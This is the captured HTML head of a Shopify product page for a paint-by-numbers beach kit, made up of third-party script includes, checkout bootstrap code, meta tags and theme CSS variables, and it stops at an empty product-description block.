

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homecraftology.com/products/tropical-dream-beach-kit-paint-by-numbers
body_size: 91122
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=81d31da0"></script>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
    <script src='//d1liekpayvooaz.cloudfront.net/apps/uploadery/uploadery.js?shop=homecraftology.myshopify.com'></script>

<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="a9ff8d0c-282a-4853-8633-ad84ff13ddb7" src="[data-uri]"></script>
    
 <script>
  $(window).scroll(function() {
    if (document.getElementById('limoniapps-discountninja-stickybar-wrapper')) {
      var targetOffset = $('.announcement-bar-section').offset().top;
      function toggleBodyClass() {
        var scrollPosition = $(window).scrollTop();
        if (scrollPosition > targetOffset) {
          $('body').addClass('scrolled');
        } else {
          $('body').removeClass('scrolled');
        }
      }
       
      toggleBodyClass();

      
        
            var elementHeight = $("#limoniapps-discountninja-stickybar-wrapper").height();
            document.documentElement.style.setProperty('--limo-height', elementHeight + 'px');
            toggleBodyClass();
        
       

      };
      });
  </script>  


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://homecraftology.com/products/tropical-dream-beach-kit-paint-by-numbers">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc="></script>
    <script src="//homecraftology.com/cdn/shop/t/104/assets/secondary.js?v=85218290537835024231727263389" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//homecraftology.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1614933197&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <title>Tropical Dream Beach Kit - Paint By Numbers - Home</title>
  <meta name="description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax..">

    <title>
      Tropical Dream Beach Kit - Paint By Numbers - Home
</title>

    
      <meta name="description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax..">
    

    

<meta property="og:site_name" content="Home Craftology">
<meta property="og:url" content="https://homecraftology.com/products/tropical-dream-beach-kit-paint-by-numbers">
<meta property="og:title" content="Tropical Dream Beach Kit - Paint By Numbers - Home">
<meta property="og:type" content="product">
<meta property="og:description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax.."><meta property="og:image" content="http://homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656">
  <meta property="og:image:secure_url" content="https://homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="44.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tropical Dream Beach Kit - Paint By Numbers - Home">
<meta name="twitter:description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax..">

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="7zCnu9NTjHDQFADwym6UP4e1o_2UsTiRdYt-oG5vra8">
<meta name="google-site-verification" content="zfeWJfzRkq90BY-Kr4VXIPubmPr-KvwF-iGvXznnCIY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/377454655/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d7b7abb5094a545259095673ab874f8f">
<meta id="in-context-paypal-metadata" data-shop-id="377454655" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://homecraftology.com/products/tropical-dream-beach-kit-paint-by-numbers">
<link rel="alternate" hreflang="en" href="https://homecraftology.com/products/tropical-dream-beach-kit-paint-by-numbers">
<link rel="alternate" hreflang="de-DE" href="https://homecraftology.com/de-de/products/tropical-dream-beach-kit-paint-by-numbers">
<link rel="alternate" hreflang="fr-FR" href="https://homecraftology.com/fr-fr/products/tropical-dream-beach-kit-paint-by-numbers">
<link rel="alternate" hreflang="en-HK" href="https://homecraftology.com/en-hk/products/tropical-dream-beach-kit-paint-by-numbers">
<link rel="alternate" hreflang="en-JP" href="https://homecraftology.com/en-jp/products/tropical-dream-beach-kit-paint-by-numbers">
<link rel="alternate" type="application/json+oembed" href="https://homecraftology.com/products/tropical-dream-beach-kit-paint-by-numbers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=377454655" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":377454655,"countryCode":"AU","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/377454655","merchantName":"Home Craftology","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Home Craftology","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d7b7abb5094a545259095673ab874f8f","betas":["rich-media-storefront-analytics"],"domain":"homecraftology.com","predictiveSearch":true,"shopId":377454655,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "homecraftology.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine With Search AI custom filters","id":127490555967,"schema_name":"Shrine PRO","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "homecraftology.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/416aDk5vV\/loox.1519450284680.js?shop=homecraftology.myshopify.com","\/\/d1liekpayvooaz.cloudfront.net\/apps\/uploadery\/uploadery.js?shop=homecraftology.myshopify.com","\/\/cdn.shopify.com\/proxy\/e7b73828b1078f191ae195d2a6877c8ef6495b993490289a45c9e11c3504b58e\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=homecraftology.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ds0wlyksfn0sb.cloudfront.net\/elevateab.app.txt?shop=homecraftology.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":377454655,"offset":36000,"reqid":"59ed9819-5beb-45fc-809d-2a2e0818e688-1768847106","pageurl":"homecraftology.com\/products\/tropical-dream-beach-kit-paint-by-numbers","u":"c426a0df29ca","p":"product","rtyp":"product","rid":6855525630015};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//homecraftology.com/cdn/shop/t/104/compiled_assets/scripts.js?v=436733"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.4;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 46, 42, 57;
        --color-shadow: 46, 42, 57;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 109, 56, 139;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 24, 209, 8;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #6d388b;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//homecraftology.com/cdn/shop/t/104/assets/base.css?v=62931575679868319891762858601" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//homecraftology.com/cdn/shop/t/104/assets/component-predictive-search.css?v=76514217051199997821727263389"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

   

<div class="product-description">
  
